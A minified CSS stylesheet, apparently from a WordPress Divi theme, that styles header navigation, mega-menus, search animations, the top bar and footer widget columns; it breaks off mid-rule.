.et-search-field::-ms-clear{width:0;height:0;display:none}.et_search_form_container{-webkit-animation:none;animation:none;-o-animation:none}.container.et_search_form_container{position:relative;opacity:0;height:1px}.container.et_search_form_container.et_pb_search_visible{z-index:999;-webkit-animation:fadeInTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_search_visible.et_pb_no_animation{opacity:1}.et_pb_search_form_hidden{-webkit-animation:fadeOutTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}span.et_close_search_field{display:block;width:30px;height:30px;z-index:99999;position:absolute;right:0;cursor:pointer;top:0;bottom:0;margin:auto}span.et_close_search_field:after{font-family:'ETmodules';content:'\4d';speak:none;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:32px;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box}.container.et_menu_container{z-index:99}.container.et_search_form_container.et_pb_search_form_hidden{z-index:1 !important}.et_search_outer{width:100%;overflow:hidden;position:absolute;top:0}.container.et_pb_menu_hidden{z-index:-1}form.et-search-form{background:rgba(0,0,0,0) !important}input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}.et-cart-info{color:inherit}#et-top-navigation .et-cart-info{float:left;margin:-2px 0 0 22px;font-size:16px}#et-top-navigation{float:right}#top-menu li li{padding:0 20px;margin:0}#top-menu li li a{padding:6px 20px;width:200px}.nav li.et-touch-hover>ul{opacity:1;visibility:visible}#top-menu .menu-item-has-children>a:first-child:after,#et-secondary-nav .menu-item-has-children>a:first-child:after{font-family:'ETmodules';content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}#top-menu .menu-item-has-children>a:first-child,#et-secondary-nav .menu-item-has-children>a:first-child{padding-right:20px}#top-menu li .menu-item-has-children>a:first-child{padding-right:40px}#top-menu li .menu-item-has-children>a:first-child:after{right:20px;top:6px}#top-menu li.mega-menu{position:inherit}#top-menu li.mega-menu>ul{padding:30px 20px;position:absolute !important;width:100%;left:0 !important}#top-menu li.mega-menu ul li{margin:0;float:left !important;display:block !important;padding:0 !important}#top-menu li.mega-menu>ul>li:nth-of-type(4n){clear:right}#top-menu li.mega-menu>ul>li:nth-of-type(4n+1){clear:left}#top-menu li.mega-menu ul li li{width:100%}#top-menu li.mega-menu li>ul{-webkit-animation:none !important;animation:none !important;padding:0px;border:none;left:auto;top:auto;width:90% !important;position:relative;-webkit-box-shadow:none;box-shadow:none}#top-menu li.mega-menu li ul{visibility:visible;opacity:1;display:none}#top-menu li.mega-menu.et-hover li ul{display:block}#top-menu li.mega-menu.et-hover>ul{opacity:1 !important;visibility:visible !important}#top-menu li.mega-menu>ul>li>a{width:90%;padding:0 20px 10px}#top-menu li.mega-menu>ul>li>a:first-child{padding-top:0 !important;font-weight:bold;border-bottom:1px solid rgba(0,0,0,0.03)}#top-menu li.mega-menu>ul>li>a:first-child:hover{background-color:transparent !important}#top-menu li.mega-menu li>a{width:100%}#top-menu li.mega-menu.mega-menu-parent li li,#top-menu li.mega-menu.mega-menu-parent li>a{width:100% !important}#top-menu li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100% !important}#top-menu li.mega-menu>ul>li{width:25%;margin:0}#top-menu li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}#top-menu li.mega-menu.mega-menu-parent-2>ul>li{width:50%}#top-menu li.mega-menu.mega-menu-parent-1>ul>li{width:100%}#top-menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}#top-menu li.mega-menu>ul>li>ul>li{width:100%;margin:0}#et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before,.et_toggle_slide_menu:after{content:"\61";font-size:32px;left:0;position:relative;top:0;cursor:pointer}.mobile_nav .select_page{display:none}.et_pb_menu_hidden #top-menu,.et_pb_menu_hidden #et_search_icon:before,.et_pb_menu_hidden .et-cart-info{opacity:0;-webkit-animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_visible #top-menu,.et_pb_menu_visible #et_search_icon:before,.et_pb_menu_visible .et-cart-info{z-index:99;opacity:1;-webkit-animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_hidden #top-menu,.et_pb_menu_hidden #et_search_icon:before,.et_pb_menu_hidden .mobile_menu_bar{opacity:0;-webkit-animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_visible #top-menu,.et_pb_menu_visible #et_search_icon:before,.et_pb_menu_visible .mobile_menu_bar{z-index:99;opacity:1;-webkit-animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_no_animation #top-menu,.et_pb_no_animation #et_search_icon:before,.et_pb_no_animation .mobile_menu_bar,.et_pb_no_animation.et_search_form_container{animation:none !important;-o-animation:none !important;-webkit-animation:none !important;-moz-animation:none !important}body.admin-bar.et_fixed_nav #main-header{top:32px}body.et-wp-pre-3_8.admin-bar.et_fixed_nav #main-header{top:28px}body.et_fixed_nav.et_secondary_nav_enabled #main-header{top:30px}body.admin-bar.et_fixed_nav.et_secondary_nav_enabled #main-header{top:63px}@media all and (min-width: 981px){.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:0;opacity:0;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et_hide_primary_logo #main-header:not(.et-fixed-header) .centered-inline-logo-wrap,.et_hide_fixed_logo #main-header.et-fixed-header .centered-inline-logo-wrap{height:0;opacity:0;padding:0}.et-animated-content#page-container{-webkit-transition:margin-top 0.4s ease-in-out;transition:margin-top 0.4s ease-in-out}.et_hide_nav #page-container{-webkit-transition:none;transition:none}.et_fullwidth_nav .et-search-form,.et_fullwidth_nav .et_close_search_field{right:30px}#main-header.et-fixed-header{-webkit-box-shadow:0 0 7px rgba(0,0,0,0.1) !important;box-shadow:0 0 7px rgba(0,0,0,0.1) !important}.et_header_style_left .et-fixed-header #et-top-navigation{padding-top:20px}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:20px}.et_hide_nav.et_fixed_nav #main-header{opacity:0}.et_hide_nav.et_fixed_nav .et-fixed-header#main-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}.et_hide_nav .centered-inline-logo-wrap,.et_hide_nav.et_fixed_nav #main-header,.et_hide_nav.et_fixed_nav #main-header,.et_hide_nav .centered-inline-logo-wrap{-webkit-transition-duration:.7s;transition-duration:.7s}.et_hide_nav #page-container{padding-top:0 !important}.et_primary_nav_dropdown_animation_fade #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_fade #et-secondary-nav li:hover>ul{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.et_primary_nav_dropdown_animation_slide #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_slide #et-secondary-nav li:hover>ul{-webkit-animation:fadeLeft .4s ease-in-out;animation:fadeLeft .4s ease-in-out}.et_primary_nav_dropdown_animation_expand #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_expand #et-secondary-nav li:hover>ul{-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-animation:Grow .4s ease-in-out;animation:Grow .4s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_primary_nav_dropdown_animation_flip #et-top-navigation ul li ul li:hover>ul,.et_secondary_nav_dropdown_animation_flip #et-secondary-nav ul li:hover>ul{-webkit-animation:flipInX .6s ease-in-out;animation:flipInX .6s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_primary_nav_dropdown_animation_flip #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_flip #et-secondary-nav li:hover>ul{-webkit-animation:flipInY .6s ease-in-out;animation:flipInY .6s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_fullwidth_nav #main-header .container{width:100%;max-width:100%;padding-right:32px;padding-left:30px}.et_non_fixed_nav.et_fullwidth_nav.et_header_style_left #main-header .container{padding-left:0}.et_non_fixed_nav.et_fullwidth_nav.et_header_style_left .logo_container{padding-left:30px}}@media all and (max-width: 980px){.et_fixed_nav.et_show_nav.et_secondary_nav_enabled #page-container,.et_fixed_nav.et_show_nav #page-container{padding-top:80px}.et_fixed_nav.et_show_nav.et-tb #page-container,.et_fixed_nav.et_show_nav.et-tb-has-header #page-container{padding-top:0 !important}.et_non_fixed_nav #page-container{padding-top:0}.et_fixed_nav.et_secondary_nav_only_menu.admin-bar #main-header{top:32px !important}.et_hide_mobile_logo #main-header .logo_container{display:none;opacity:0;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#top-menu{display:none}.et_hide_nav.et_fixed_nav #main-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}#et-top-navigation{margin-right:0;-webkit-transition:none;transition:none}.et_fixed_nav #main-header{position:absolute}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_left #et-top-navigation{padding-top:24px;display:block}.et_fixed_nav #main-header{-webkit-transition:none;transition:none}.et_fixed_nav_temp #main-header{top:0 !important}#logo,.logo_container,#main-header,.container{-webkit-transition:none;transition:none}.et_header_style_left #logo{max-width:50%}#et_top_search{margin:0 35px 0 0;float:left}#et_search_icon:before{top:7px}.et_header_style_left .et-search-form{width:50% !important;max-width:50% !important}#et_mobile_nav_menu{display:block}#et-top-navigation .et-cart-info{margin-top:5px}}@media screen and (max-width: 782px){body.admin-bar.et_fixed_nav #main-header{top:46px}}@media all and (max-width: 767px){#et-top-navigation{margin-right:0}body.admin-bar.et_fixed_nav #main-header{top:46px}}@media all and (max-width: 479px){#et-top-navigation{margin-right:0}}@media print{#top-header,#main-header{position:relative !important;top:auto !important;right:auto !important;bottom:auto !important;left:auto !important}}
@-webkit-keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@-webkit-keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@-webkit-keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}/*!
	  * Animate.css - http://daneden.me/animate
	  * Licensed under the MIT license - http://opensource.org/licenses/MIT
	  * Copyright (c) 2015 Daniel Eden
	 */@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}
#main-header{line-height:23px;font-weight:500;top:0;background-color:#fff;width:100%;-webkit-box-shadow:0 1px 0 rgba(0,0,0,.1);box-shadow:0 1px 0 rgba(0,0,0,.1);position:relative;z-index:99999}.nav li li{padding:0 20px;margin:0}.et-menu li li a{padding:6px 20px;width:200px}.nav li{position:relative;line-height:1em}.nav li li{position:relative;line-height:2em}.nav li ul{position:absolute;padding:20px 0;z-index:9999;width:240px;background:#fff;visibility:hidden;opacity:0;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-transform:translateZ(0);text-align:left}.nav li.et-hover>ul{visibility:visible}.nav li.et-touch-hover>ul,.nav li:hover>ul{opacity:1;visibility:visible}.nav li li ul{z-index:1000;top:-23px;left:240px}.nav li.et-reverse-direction-nav li ul{left:auto;right:240px}.nav li:hover{visibility:inherit}.et_mobile_menu li a,.nav li li a{font-size:14px;-webkit-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;transition:opacity .2s ease-in-out,background-color .2s ease-in-out}.et_mobile_menu li a:hover,.nav ul li a:hover{background-color:rgba(0,0,0,.03);opacity:.7}.et-dropdown-removing>ul{display:none}.mega-menu .et-dropdown-removing>ul{display:block}.et-menu .menu-item-has-children>a:first-child:after{font-family:ETmodules;content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}.et-menu .menu-item-has-children>a:first-child{padding-right:20px}.et-menu li li.menu-item-has-children>a:first-child:after{right:20px;top:6px}.et-menu-nav li.mega-menu{position:inherit}.et-menu-nav li.mega-menu>ul{padding:30px 20px;position:absolute!important;width:100%;left:0!important}.et-menu-nav li.mega-menu ul li{margin:0;float:left!important;display:block!important;padding:0!important}.et-menu-nav li.mega-menu li>ul{-webkit-animation:none!important;animation:none!important;padding:0;border:none;left:auto;top:auto;width:240px!important;position:relative;box-shadow:none;-webkit-box-shadow:none}.et-menu-nav li.mega-menu li ul{visibility:visible;opacity:1;display:none}.et-menu-nav li.mega-menu.et-hover li ul,.et-menu-nav li.mega-menu:hover li ul{display:block}.et-menu-nav li.mega-menu:hover>ul{opacity:1!important;visibility:visible!important}.et-menu-nav li.mega-menu>ul>li>a:first-child{padding-top:0!important;font-weight:700;border-bottom:1px solid rgba(0,0,0,.03)}.et-menu-nav li.mega-menu>ul>li>a:first-child:hover{background-color:transparent!important}.et-menu-nav li.mega-menu li>a{width:200px!important}.et-menu-nav li.mega-menu.mega-menu-parent li>a,.et-menu-nav li.mega-menu.mega-menu-parent li li{width:100%!important}.et-menu-nav li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100%!important}.et-menu-nav li.mega-menu>ul>li{width:25%;margin:0}.et-menu-nav li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}.et-menu-nav li.mega-menu.mega-menu-parent-2>ul>li{width:50%}.et-menu-nav li.mega-menu.mega-menu-parent-1>ul>li{width:100%}.et_pb_fullwidth_menu li.mega-menu .menu-item-has-children>a:first-child:after,.et_pb_menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}.et_fullwidth_nav #top-menu li.mega-menu>ul{width:auto;left:30px!important;right:30px!important}.et_mobile_menu{position:absolute;left:0;padding:5%;background:#fff;width:100%;visibility:visible;opacity:1;display:none;z-index:9999;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1)}#main-header .et_mobile_menu li ul,.et_pb_fullwidth_menu .et_mobile_menu li ul,.et_pb_menu .et_mobile_menu li ul{visibility:visible!important;display:block!important;padding-left:10px}.et_mobile_menu li li{padding-left:5%}.et_mobile_menu li a{border-bottom:1px solid rgba(0,0,0,.03);color:#666;padding:10px 5%;display:block}.et_mobile_menu .menu-item-has-children>a{font-weight:700;background-color:rgba(0,0,0,.03)}.et_mobile_menu li .menu-item-has-children>a{background-color:transparent}.et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before{content:"a";font-size:32px;position:relative;left:0;top:0;cursor:pointer}.et_pb_module .mobile_menu_bar:before{top:2px}.mobile_nav .select_page{display:none}
#et-secondary-menu li{word-wrap:break-word}#top-header,#et-secondary-nav li ul{background-color:#2EA3F2}#top-header{font-size:12px;line-height:13px;z-index:100000;color:#ffffff}#top-header a,#top-header a{color:#ffffff}#top-header,#et-secondary-nav{-webkit-transition:background-color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, transform 0.4s, opacity 0.4s ease-in-out;transition:background-color 0.4s, transform 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s}#top-header .container{padding-top:.75em;font-weight:600}#top-header,#top-header .container,#top-header #et-info,#top-header .et-social-icon a{line-height:1em}.et_fixed_nav #top-header{top:0;left:0;right:0;position:fixed}#et-info{float:left}#et-info-phone,#et-info-email{position:relative}#et-info-phone:before{content:"\e090";position:relative;top:2px;margin-right:2px}#et-info-phone{margin-right:13px}#et-info-email:before{content:"\e076";margin-right:4px}#top-header .et-social-icons{float:none;display:inline-block}#et-secondary-menu .et-social-icons{margin-right:20px}#top-header .et-social-icons li{margin-left:12px;margin-top:-2px}#top-header .et-social-icon a{font-size:14px}#et-secondary-menu{float:right}#et-info,#et-secondary-menu>ul>li a{padding-bottom:.75em;display:block}#et-secondary-nav,#et-secondary-nav li{display:inline-block}#et-secondary-nav a{-webkit-transition:background-color 0.4s, color 0.4s ease-in-out;transition:background-color 0.4s, color 0.4s ease-in-out}#et-secondary-nav li{margin-right:15px}#et-secondary-nav>li:last-child{margin-right:0}#et-secondary-menu>ul>li>a:hover,#et-info-email:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#et-secondary-nav li{position:relative;text-align:right}#et-secondary-nav li ul{position:absolute;right:0;padding:1em 0}#et-secondary-nav li ul ul{right:220px;top:0;margin-top:-1em}#et-secondary-nav li ul li{display:block}#et-secondary-nav li ul{z-index:999999;visibility:hidden;opacity:0;-webkit-box-shadow:0 2px 5px rgba(0,0,0,0.1);box-shadow:0 2px 5px rgba(0,0,0,0.1)}#et-secondary-nav li ul{-webkit-transform:translate3d(0, 0, 0)}#et-secondary-nav li.et-hover>ul{visibility:visible}#et-secondary-nav li>ul{width:220px}#et-secondary-nav li:hover>ul,#et-secondary-nav li.et-touch-hover>ul{opacity:1;visibility:visible}#et-secondary-nav li li{padding:0 2em;margin:0}#et-secondary-nav li li a{padding:1em;width:100%;font-size:12px;line-height:1em;margin-right:0;display:block;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}#et-secondary-nav ul li a:hover{background-color:rgba(0,0,0,0.03)}#et-secondary-nav li:hover{visibility:inherit}#top-header .et-cart-info{margin-left:15px}#et-secondary-nav .menu-item-has-children>a:first-child:after{top:0}#et-secondary-nav li .menu-item-has-children>a:first-child:after{top:.67em;right:auto;left:2.3em}body.admin-bar.et_fixed_nav #top-header{top:32px}body.et-wp-pre-3_8.admin-bar.et_fixed_nav #top-header{top:28px}@media all and (min-width: 981px){.et_fullwidth_secondary_nav #top-header .container{width:100%;max-width:100%;padding-right:30px;padding-left:30px}.et_hide_nav.et_fixed_nav #top-header{opacity:0}.et_hide_nav.et_fixed_nav .et-fixed-header#top-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}.et_hide_nav.et_fixed_nav #top-header,.et_hide_nav.et_fixed_nav #top-header{-webkit-transition-duration:.7s;transition-duration:.7s}}@media all and (max-width: 980px){.et_fixed_nav.et_show_nav.et_secondary_nav_enabled.et-tb #page-container,.et_fixed_nav.et_show_nav.et_secondary_nav_enabled.et-tb-has-header #page-container{padding-top:0 !important}.et_secondary_nav_only_menu #top-header{display:none}#top-header{-webkit-transition:none;transition:none}.et_fixed_nav #top-header{position:absolute}.et_hide_nav.et_fixed_nav #top-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}#top-header .container{padding-top:0}#et-info{padding-top:0.75em}#et-secondary-nav,#et-secondary-menu{display:none !important}.et_secondary_nav_only_menu #main-header,.et_secondary_nav_only_menu #main-header{top:0 !important}#top-header .et-social-icons{margin-bottom:0}#top-header .et-cart-info{margin-left:0}}@media screen and (max-width: 782px){body.admin-bar.et_fixed_nav #top-header{top:46px}.et_fixed_nav.et_secondary_nav_only_menu.admin-bar #main-header{top:46px !important}body.admin-bar.et_fixed_nav.et_secondary_nav_enabled #main-header{top:80px}}@media all and (max-width: 767px){#et-info .et-social-icons{display:none}#et-secondary-menu .et_duplicate_social_icons{display:inline-block}body.et_fixed_nav.et_secondary_nav_two_panels #main-header{top:58px}#et-info,#et-secondary-menu{text-align:center;display:block;float:none}.et_secondary_nav_two_panels #et-secondary-menu{margin-top:12px}body.admin-bar.et_fixed_nav #top-header{top:46px}body.admin-bar.et_fixed_nav.et_secondary_nav_two_panels #main-header{top:104px}}
.footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#2EA3F2}.footer-widget li:before{border-color:#2EA3F2}.bottom-nav li.current-menu-item>a{color:#2EA3F2}#main-footer{background-color:#222222}#footer-widgets{padding:6% 0 0}.footer-widget{float:left;color:#fff}.last{margin-right:0}.footer-widget .fwidget:last-child{margin-bottom:0 !important}#footer-widgets .footer-widget li{padding-left:14px;position:relative}#footer-widgets .footer-widget li:before{border-radius:3px;border-style:solid;border-width:3px;content:"";left:0;position:absolute;top:9px}#footer-widgets .footer-widget a{color:#fff}#footer-widgets .footer-widget li a{color:#fff;text-decoration:none}#footer-widgets .footer-widget li a:hover{color:rgba(255,255,255,0.7)}.footer-widget .widget_adsensewidget ins{min-width:160px}#footer-bottom{background-color:#1f1f1f;background-color:rgba(0,0,0,0.32);padding:15px 0 5px}#footer-bottom a{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#footer-info{text-align:left;color:#666;padding-bottom:10px;float:left}#footer-info a{font-weight:700;color:#666}#footer-info a:hover{opacity:.7}#et-footer-nav{background-color:rgba(255,255,255,0.05)}.bottom-nav{padding:15px 0}.bottom-nav li{font-weight:600;display:inline-block;font-size:14px;padding-right:22px}.bottom-nav a{color:#bbb;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.bottom-nav a:hover{opacity:.7}@media all and (max-width: 980px){.footer-widget:nth-child(n){width:46.25% !important;margin:0 7.5% 7.5% 0 !important}.et_pb_footer_columns1 .footer-widget{width:100% !important;margin:0 7.5% 7.5% 0 !important}#footer-widgets .footer-widget .fwidget{margin-bottom:16.21%}.et_pb_gutters1 .footer-widget:nth-child(n){width:50% !important;margin:0 !important}.et_pb_gutters1 #footer-widgets .footer-widget .fwidget{margin-bottom:0}#footer-widgets{padding:8% 0}#footer-widgets .footer-widget:nth-child(2n){margin-right:0 !important}#footer-widgets .footer-widget:nth-last-child(-n+2){margin-bottom:0 !important}.bottom-nav{text-align:center}#footer-info{float:none;text-align:center}}@media all and (max-width: 767px){#footer-widgets .footer-widget,.et_pb_gutters1 #footer-widgets .footer-widget{width:100% !important;margin-right:0 !important}#footer-widgets .footer-widget:nth-child(n),#footer-widgets .footer-widget .fwidget{margin-bottom:9.5% !important}.et_pb_gutters1 #footer-widgets .footer-widget:nth-child(n),.et_pb_gutters1 #footer-widgets .footer-widget .fwidget{margin-bottom:0 !important}#footer-widgets{padding:10% 0}#footer-widgets .footer-widget .fwidget:last-child{margin-bottom:0 !important}#footer-widgets .footer-widget:last-child{margin-bottom:0 !important}}@media all and (max-width: 479px){#footer-widgets .footer-widget:nth-child(n),.footer-widget .fwidget{margin-bottom:11.5% !important}#footer-widgets .footer-widget.last{margin-bottom:0 !important}.et_pb_gutters1 #footer-widgets .footer-widget:nth-child(n),.et_pb_gutters1 #footer-widgets .footer-widget .fwidget{margin-bottom:0 !important}#footer-widgets{padding:12% 0}}
@media all and (min-width: 981px){.et_pb_gutters3 .footer-widget{margin-right:5.5%;margin-bottom:5.5%}.et_pb_gutters3 .footer-widget:last-child{margin-right:0}.et_pb_gutters3.et_pb_footer_columns6 .footer-widget{width:12.083%}.et_pb_gutters3.et_pb_footer_columns6 .footer-widget .fwidget{margin-bottom:45.517%}.et_pb_gutters3.et_pb_footer_columns5 .footer-widget{width:15.6%}.et_pb_gutters3.et_pb_footer_columns5 .footer-widget .fwidget{margin-bottom:35.256%}.et_pb_gutters3.et_pb_footer_columns4 .footer-widget{width:20.875%}.et_pb_gutters3.et_pb_footer_columns4 .footer-widget .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns3 .footer-widget{width:29.667%}.et_pb_gutters3.et_pb_footer_columns3 .footer-widget .fwidget{margin-bottom:18.539%}.et_pb_gutters3.et_pb_footer_columns2 .footer-widget{width:47.25%}.et_pb_gutters3.et_pb_footer_columns2 .footer-widget .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns1 .footer-widget{width:100%}.et_pb_gutters3.et_pb_footer_columns1 .footer-widget .fwidget{margin-bottom:5.5%}.et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(1){width:73.625%;clear:both}.et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(1) .fwidget{margin-bottom:7.47%}.et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(2){width:20.875%}.et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(2) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(1){width:20.875%;clear:both}.et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(1) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(2){width:73.625%}.et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(2) .fwidget{margin-bottom:7.47%}.et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(1){width:64.833%}.et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(1) .fwidget{margin-bottom:8.483%}.et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(2){width:29.667%}.et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(2) .fwidget{margin-bottom:18.539%}.et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(1){width:29.667%}.et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(1) .fwidget{margin-bottom:18.539%}.et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(2){width:64.833%}.et_pb_gutters3.et_pb_footer_columns_1_3__2_3 